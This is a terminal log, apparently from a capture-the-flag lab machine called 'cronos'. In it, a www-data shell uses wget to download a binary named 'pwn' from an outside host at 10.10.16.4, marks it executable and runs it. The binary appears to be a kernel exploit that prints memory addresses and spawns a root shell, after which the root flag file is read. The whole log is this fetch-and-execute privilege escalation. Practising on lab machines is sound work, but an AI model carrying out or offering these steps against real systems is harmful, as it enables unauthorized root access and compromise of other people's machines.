 www-data@cronos:/tmp$ wget http://10.10.16.4/pwn
wget http://10.10.16.4/pwn
--2022-02-04 10:58:31--  http://10.10.16.4/pwn
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17384 (17K) [application/octet-stream]
Saving to: 'pwn.1'
pwn.1               100%[===================>]  16.98K  --.-KB/s    in 0.1s
2022-02-04 10:58:31 (160 KB/s) - 'pwn.1' saved [17384/17384]
www-data@cronos:/tmp$ ls
ls
pwn
pwn.1
systemd-private-8f34ba99d9d64178b8f912a557c0905b-systemd-timesyncd.service-uOSUpn
vmware-root
www-data@cronos:/tmp$ chmod +x pwn.1
chmod +x pwn.1
www-data@cronos:/tmp$ ./pwn.1
./pwn.1
task_struct = ffff88003c704600
uidptr = ffff880037102184
spawning root shell
root@cronos:/tmp# whoami
whoami
root
root@cronos:/tmp# cd /root
cd /root
root@cronos:/root# ls
ls
root.txt
root@cronos:/root# cat root.txt
cat root.txt
1703b8a3c9a8dde879942c79d02fd3a0
root@cronos:/root#